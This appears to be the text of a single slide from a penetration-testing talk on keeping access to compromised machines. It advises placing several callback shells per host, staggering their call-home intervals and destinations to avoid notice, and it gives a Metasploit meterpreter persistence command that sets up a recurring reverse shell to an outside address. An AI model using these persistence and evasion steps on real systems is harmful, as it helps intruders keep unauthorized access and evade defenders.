 Phone home
• Just not too often
– Don't attract attention to yourself and lose that hard
earned shell
• meterpreter shell stability has improved over the years
– But If you lose your shell, you better have another calling
home soon
• Place multiple callback shells on each host
• schedule each shell to call home at a different interval
• create your payloads such that no two shells on the
same host call home to the same IP:port
• meterpreter persistence script
– run persistence -U –i 30 -p 443 -r 1.2.3.4